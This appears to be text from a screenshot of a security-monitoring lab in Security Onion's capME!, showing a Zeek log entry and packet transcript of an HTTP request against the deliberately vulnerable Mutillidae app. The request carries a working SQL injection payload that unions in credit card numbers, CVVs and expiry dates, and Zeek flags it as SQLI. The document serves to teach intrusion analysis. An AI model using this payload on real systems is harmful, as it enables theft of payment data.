 capME! - Chromium
Kibana
Zeek - HTTP - Kibana
capME!
Not secure
localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
username
1/10
Logout
close
209.165.200.227:56194_209.165.200.235:80-6-1972436167.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT